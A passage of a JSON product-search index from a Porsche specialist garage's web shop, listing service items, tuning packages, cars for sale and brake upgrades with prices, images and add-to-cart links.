clutch","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/l\/n\/lnbearing_2.jpg","u":"ims997.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/371\/"},{"value":"Porsche Cayenne 955 Minor Service","s":"svcminor955","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7.jpg","u":"porsche-cayenne-955-minor-service-372.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/372\/"},{"value":"Porsche Cayenne 955 Minor Service","s":"svcminor955v6","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 10000 miles or Year 1, 3.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_1.jpg","u":"porsche-cayenne-955-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/373\/"},{"value":"Porsche Cayenne 955 Major Service","s":"svcmajor955","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8.....","p":410,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_2.jpg","u":"svcmajor955.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/374\/"},{"value":"Major Service","s":"svcmajor955v6","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 4.....","p":370,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_2_1.jpg","u":"svcmajor955v6.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/375\/"},{"value":"Spark Plug change","s":"sparkplugs955v6","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or four years","p":200,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_1_1.jpg","u":"\/id\/376\/s\/sparkplugs955v6\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/376\/"},{"value":"Spark Plug change","s":"sparkplugs955s","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 60000 miles or four years","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_1_1_1.jpg","u":"sparkplugs955s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/377\/"},{"value":"Spark Plug change","s":"sparkplugs955t","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or four years","p":370,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_1_1_1_1.jpg","u":"sparkplugs955t.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/378\/"},{"value":"Air filter element","s":"airfilter955v6s","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 80000 miles or four years","p":80,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_1_1_2.jpg","u":"airfilter955v6s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/379\/"},{"value":"Air filter element x 2","s":"airfilters955","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 80000 miles or four years","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_1_1_2_1.jpg","u":"\/id\/380\/s\/airfilters955\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/380\/"},{"value":"Transmission and Final Drive servicing","s":"drivetrain955","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 160000 miles or sixteen years.","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_1_1_2_1_2.jpg","u":"drivetrain955.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/382\/"},{"value":"Air Bag System Check","s":"airbag955","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Check every 10 years and 2 year thereafter","p":40,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_1_3_2.jpg","u":"airbag955.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/383\/"},{"value":"Porsche Cayenne Gen2 Minor Service","s":"svcminor9a2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_3.jpg","u":"porsche-cayenne-gen2-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/384\/"},{"value":"Major Service","s":"svcmajor9A2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8.....","p":380,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_2_2.jpg","u":"svcmajor9a2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/385\/"},{"value":"Major Service","s":"svcmajor9A2DIE","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8.....","p":445,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_2_2_1.jpg","u":"svcmajor9a2die.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/386\/"},{"value":"Porsche Macan Minor Service","s":"svcminormac","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":375,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_3_1.jpg","u":"\/id\/387\/s\/porsche-macan-minor-service\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/387\/"},{"value":"Porsche Macan Major Service","s":"svcmajormac","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8.....","p":445,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_2_2_2.jpg","u":"svcmajormac.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/388\/"},{"value":"Porsche Macan Major Service","s":"svcmajormacdies","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 40000 miles or Year 4, 8.....","p":475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_2_2_1_1.jpg","u":"svcmajormacdies.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/389\/"},{"value":"Spark Plug change","s":"sparkplugs997","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Spark Plug change every 4 years","p":300,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_4.jpg","u":"sparkplugs997.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/390\/"},{"value":"Spark Plug change","s":"sparkplugs997g2","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Spark Plug change every 4 years","p":375,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_4_1.jpg","u":"sparkplugs997g2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/391\/"},{"value":"Drive Belt","s":"drivebelt997g2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 60000 miles","p":170,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_2.jpg","u":"drivebelt997g2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/392\/"},{"value":"Drive Belt","s":"drivebelt997","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 60000 miles","p":170,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_2_1.jpg","u":"drivebelt997.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/393\/"},{"value":"PDK transmission only: Change clutch oil","s":"pdkclutch997g2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 60000 miles","p":280,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_3.jpg","u":"pdkclutch997g2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/395\/"},{"value":"PDK transmission only - Change oil","s":"pdkoil997g2","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 12 years or 120000 miles","p":205,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1_2.jpg","u":"pdkoil997g2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/396\/"},{"value":"Manual Gearbox Oil Service","s":"mangear997","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 12 years or 120,000 miles","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_5.jpg","u":"mangear997.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/397\/"},{"value":"Front Differential Oil Service","s":"frontdiffoil997","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 6 years or 60,000 miles","p":55,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_2_1.jpg","u":"frontdiffoil997.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/398\/"},{"value":"All wheel Drive Controller Oil","s":"frontdiffoil997g2","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 6 years or 60,000 miles","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_2_1_1.jpg","u":"frontdiffoil997g2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/399\/"},{"value":"Roll Over Protection System check","s":"rollover997","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Cabriolet only - Check every 4 years","p":45,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_1_3_1_1.jpg","u":"rollover997.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/400\/"},{"value":"Fuel Filter","s":"fuelfilterr997turbo","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 6 years","p":130,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_3_1_1.jpg","u":"fuelfilterr997turbo.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/401\/"},{"value":"Drive Belt","s":"drivebelt997gt3","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 48000 miles","p":150,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_2_1_2.jpg","u":"drivebelt997gt3.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/402\/"},{"value":"Drive Belt","s":"drivebelt997turbo","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 60000 miles","p":180,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_2_1_2_1.jpg","u":"drivebelt997turbo.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/403\/"},{"value":"Drive Belt","s":"drivebelt997g2turbo","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 60000 miles","p":170,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_2_1_2_1_1.jpg","u":"drivebelt997g2turbo.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/404\/"},{"value":"Spark Plug change","s":"sparkplugs997g2turbo","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Spark Plug change every 4 years","p":425,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_4_1_1.jpg","u":"sparkplugs997g2turbo.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/405\/"},{"value":"MOT","s":"MOT","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"After 3 year of registration date, every year thereafter","p":54.85,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/m\/o\/mot_approved_test_station_symbol.png","u":"mot.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/406\/"},{"value":"Porsche 981 Drive Belt","s":"drivebelt981","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 60000 miles","p":170,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_3.jpg","u":"porsche 981 boxster cayman drive belt change.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/407\/"},{"value":"Manual Gearbox Oil Service","s":"mangear981","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 12 years or 120000 miles","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_4_1_1.jpg","u":"mangear981.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/408\/"},{"value":"997.1 Turbo - 9e38 (Manual Only)","s":"997g1-turbo-stage-1-9e38","c":["27","1","2","3"],"d":"Stage 1 Tuning package","p":4595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9e_icon.jpg","u":"997g1-turbo-stage-1-9e38.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/409\/"},{"value":"997.1 Turbo - 9e38 (Tiptronic Only)","s":"997g1-turbo-stage-1-9e38tip","c":["27","1","2","3"],"d":"Stage 1 Tuning package","p":2505,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9eprofilepic_1.jpg","u":"997g1-turbo-stage-1-9e38tip.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/411\/"},{"value":"997.1 Turbo - 9e35 (Manual Only)","s":"997g1-turbo-stage-2-9e35","c":["27","1","2","3"],"d":"Stage 2 Tuning package","p":7250,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9e_icon_3.jpg","u":"997g1-turbo-stage-2-9e35.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/412\/"},{"value":"997.1 Turbo - 9e35 (Tiptronic Only)","s":"997g1-turbo-stage-2-9e35tip","c":["27","1","2","3"],"d":"Stage 2 Tuning package","p":5281,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9e_icon_2_1.jpg","u":"997g1-turbo-stage-2-9e35tip.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/413\/"},{"value":"997.1 Turbo - 9e28 (Manual Only)","s":"997g1-turbo-stage-3-9e28","c":["27","1","2","3"],"d":"Stage 3 Tuning package","p":19695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9e_icon_3_1.jpg","u":"997g1-turbo-stage-3-9e28.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/414\/"},{"value":"997.1 Turbo - 9e28 (Tiptronic only)","s":"997g1-turbo-stage-3-9e28tip","c":["27","1","2","3"],"d":"Stage 3 Tuning package","p":18000,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9eprofilepic_3.jpg","u":"997g1-turbo-stage-3-9e28tip.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/415\/"},{"value":"997.2 Turbo - (Manual Only)","s":"997g2-turbo-stage-1-9e25","c":["27","1","2","3"],"d":"Stage 2 Tuning Package","p":7910,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9eprofilepic_2.jpg","u":"997g2-turbo-stage-1-9e25.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/416\/"},{"value":"997.2 Turbo and Turbo S - (PDK Only)","s":"997g2-turbo-stage-1-9e25pdk","c":["27","1","2","3"],"d":"Stage 2 Tuning Package","p":6215,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9e_icon_4_1.jpg","u":"997g2-turbo-stage-1-9e25pdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/417\/"},{"value":"991.1 Turbo and Turbo S - (PDK Only)","s":"991g1-turbo-stage-1-9e25pdk","c":["27","1","2","3"],"d":"Stage 2 Package","p":6950,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/e\/9eprofilepic.jpg","u":"991g1-turbo-stage-1-9e25pdk.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/418\/"},{"value":"6K Service","s":"svc6k928","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended yearly service intended for vehicles that accumulate low yearly mileage between requi...","p":250,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_4_2_1.jpg","u":"svc6k928.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/419\/"},{"value":"12K Service","s":"svc12k928","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":450,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_3_2.jpg","u":"svc12k928.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/420\/"},{"value":"Automatic Gearbox Oil Service","s":"tipgear928","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 24000 miles","p":345,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_1_2_1.jpg","u":"tipgear928.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/422\/"},{"value":"24K\/48K Service","s":"svc24k928","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Please contact us for price as it varies with specific model","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_image_1_3_2_2.jpg","u":"svc24k928.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/423\/"},{"value":"Camshaft Drive Belt","s":"928camshaftbelt","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended every 36k miles or 3 years","p":525,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_3_3.jpg","u":"928camshaftbelt.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/424\/"},{"value":"1969 Fully Restored 911T","s":"sales-911t1969","c":["76","1","2"],"d":"911T 1969 Sportomatic","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_1.jpg","u":"sales-911t1969.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/425\/"},{"value":"2014 Porsche Cayenne 4.2 TD S Tiptronic S AWD 5dr","s":"sales-gp14","c":["82","1","2","76"],"d":"Stunning Spec","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image2_1_1.jpg","u":"sales-gp14.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/426\/"},{"value":"Girodisc Front 340mm 2-piece Rotor Upgrade","s":"A1-035","c":["13","1","2","3","104","1","2","3","13"],"d":"340mm Upgrade with spacers &amp; hardware fits the following models\r\nPorsche 981 Boxster base mod...","p":1000,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_16.jpg","u":"porsche-girodisc-a1-035.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/427\/"},{"value":"Girodisc Front 380mm 2-piece Rotor Upgrade with PCCB","s":"A1-066","c":["13","1","2","3","104","1","2","3","13"],"d":"This upgrade fits the following models\r\nPorsche 997 Turbo with PCCB &amp; CENTRE LOCKPorsche 991 